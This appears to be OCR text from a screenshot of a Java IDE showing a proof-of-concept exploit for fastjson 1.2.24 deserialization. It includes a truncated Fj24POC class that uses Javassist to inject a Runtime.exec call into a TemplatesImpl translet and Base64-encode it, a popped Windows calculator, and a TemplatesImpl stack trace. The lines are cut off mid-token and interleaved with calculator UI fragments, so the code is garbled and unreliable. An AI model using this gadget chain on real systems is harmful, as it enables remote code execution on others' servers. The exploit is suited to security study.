 pers fastjson Fj24POC makeClasses
DefaultJSONParser.class TemplatesImpl.java Fj24POC.java Test3.java pom.xml (demo)
mmand
ProcessBui
RuntimeTe
tjson
Evil
EvilTest
Fj24POC
SerialTest
Student
Test3
UnSerialTe
lect
quest
i
ialize
CC1
CC1_POC
ReadObje
ServerTest
VulnDemo
t_01
t_02
10 import org.apache.commons.codec.binary.Base64;
11
12 import java.io.IOException;
13
14 public class Fj24POC {
15 public static class RoboTerh {
16
17 }
18 public static String makeClasses() throws NotFoundExcept
19 ClassPool pool = ClassPool.getDefault();
20 CtClass cc = pool.get(RoboTerh.class.getName());
21 String cmd = "java.lang.Runtime.getRuntime().exec(\"
22 cc.makeClassInitializer().insertBefore(cmd);
23 String randomClassName = "RoboTerh" + System.nanoTim
24 cc.setName(randomClassName);
25 cc.setSuperclass((pool.get(AbstractTranslet.class.ge
26 byte[] evilCodes = cc.toBytecode();
27
28 return Base64.encodeBase64String(evilCodes);
29 }
30
31 @ public static String exploitString() throws NotFoundExce
计算器
标准
MC MR
%
¹/x
7
4
1
+/−
java.lang.reflect.InvocationTargetException <4 internal lines>
.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeseri
more
java.lang.NullPointerException Create breakpoint
.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.
.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)